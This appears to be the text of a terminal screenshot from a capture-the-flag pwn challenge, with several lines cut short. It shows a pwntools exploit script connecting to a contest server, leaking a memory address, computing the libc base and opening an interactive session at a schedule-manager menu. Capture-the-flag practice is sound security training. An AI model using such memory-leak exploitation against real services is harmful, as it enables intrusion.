 ┌──(yjk㉿LAPTOP-LCRSDF7M)-[/mnt/…/pwn/MyGOschedu
└─$ python test.py
[+] Opening connection to chals1.ais3.org on por
/home/yjk/.local/lib/python3.12/site-packages/pw
  res = self.recvuntil(delim, timeout=timeout)
[*] Leaked address: 0x7fe9766ede50
[*] Libc base address: 0x7fe976566000
[*] Switching to interactive mode
====================
+======================+
| (1) create schedule  |
| (2) edit title       |
| (3) edit content     |
| (4) show schedule    |
+======================+
< MyGO @ ScheduleManager $ > $